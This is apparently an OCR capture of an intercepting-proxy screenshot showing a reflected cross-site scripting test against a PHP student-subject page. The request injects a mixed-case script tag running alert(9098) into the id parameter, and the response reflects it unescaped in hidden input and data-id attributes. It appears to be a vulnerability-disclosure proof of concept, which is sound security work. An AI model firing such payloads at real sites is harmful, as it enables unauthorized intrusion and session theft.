 Request
Pretty Raw Hex
\n
1 GET /std1/view/show_student_subject.php?do=
view_subject&id=
Select%20Grade'"()%26%25<zzz><ScRiPt%20>alert(9
098)</ScRiPt>&index=undefined HTTP/1.1
2 Accept: */*
3 Referer: http://192.168.30.1/std1
4 Cookie: PHPSESSID=0hmfd9amcmumd16gsjs2k06ehe
5 Accept-Encoding: gzip,deflate,br
6 User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/114.0.0.0 Safari/537.36
7 Host: 192.168.31.163
8 Connection: Keep-alive
9
10
Search...
0 matches
Response
Pretty Raw Hex Render
\n
php on line 43
32
33 </tbody>
34 </table>
35 </div>
<!--/.modal body-->
36 <div class="panel-footer
bg-blue-active">
37 <input type="hidden" id="index1"
value="undefined" >
38 <input type="hidden" id="grade1"
value="Select Grade'"()&%<zzz>
<ScRiPt >
alert(9098)
</ScRiPt>
" >
39 <button type="button" class="btn
btn-info " id="btnSubmit1" onClick
="insertSubject(this)" style="
width:100%;" data-id="Select
Grade'"()&%<zzz>
<ScRiPt >
alert(9098)
</ScRiPt>
"><span class="glyphicon
glyphicon-ok-sign">
alert(9098)
2 matches
INSPECTOR
Done
2,522 bytes | 85 millis